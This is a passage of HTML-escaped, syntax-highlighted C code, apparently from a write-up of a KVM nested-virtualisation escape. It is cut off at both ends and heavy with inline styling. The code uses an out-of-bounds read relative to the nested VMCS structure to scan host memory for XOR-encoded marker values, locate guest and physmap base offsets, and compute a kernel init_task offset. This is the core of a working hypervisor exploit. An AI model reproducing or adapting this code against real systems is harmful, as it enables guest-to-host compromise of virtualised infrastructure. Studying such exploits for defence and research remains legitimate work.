0px;\"\u003E found = \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efalse\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E off;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (!found) {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E; i \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(offsets)\/\u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E); i++) {\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ((oob_read(offsets[i]) ^ XOR_ENCRYPT_KEY) == check) {\n                found = \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Etrue\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n                off = offsets[i];\n                \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n            }\n            offsets[i] += PAGE_OFF;\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (offsets[i] \u0026gt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u0026amp;\u0026amp; offsets[i] \u0026lt; PAGE_OFF) {\n                \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (i == \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) {\n                    offsets[i] = CALC_FORW_OFFSET(ARCH_DB_3_OFFSET_0);\n                } \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (i == \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E) {\n                    offsets[i] = CALC_FORW_OFFSET(ARCH_DB_3_OFFSET_1);\n                } \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n                    offsets[i] = CALC_FORW_OFFSET(ARCH_DB_3_OFFSET_2);\n                }\n            }\n        }\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E vmcs12 + (off * \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E EGG2 0xdeadbeefbab31337ull\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ehfind_guest_base_offset\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E physmap_base, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E vmcs12)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E off = (physmap_base - vmcs12) \/ \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E8\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    *(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E *)page_offset_base = EGG2 ^ XOR_ENCRYPT_KEY;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E ((oob_read(off) ^ XOR_ENCRYPT_KEY) != EGG2)\n        off += PAGE_OFF;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E off;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"-webkit-text-stroke-width: 0px; color: #2b91af; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E INIT_TASK_OFFSET (0xffffffffb400c980ull - 0xffffffffb2600000ull)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan 